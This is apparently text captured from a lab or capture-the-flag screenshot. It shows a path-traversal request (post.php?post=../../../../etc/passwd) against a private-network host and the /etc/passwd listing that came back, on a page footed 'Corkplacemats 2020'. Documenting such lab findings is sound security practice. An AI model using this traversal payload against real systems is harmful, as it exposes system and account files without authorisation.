 10.10.91.16/post.php?post=../../../../etc/passwd
5
Corkplacemats
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin will:x:1000:1000:will:/home/will:/bin/bash
ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin ftpuser:x:1001:1001:,,,:/home/ftpuser:/usr/sbin/nologin mat:x:1002:1002:,#,,:/home/mat:/bin/bash toby:x:1003:1003:,,,:/home
/toby:/bin/bash
© Corkplacemats 2020
Back to top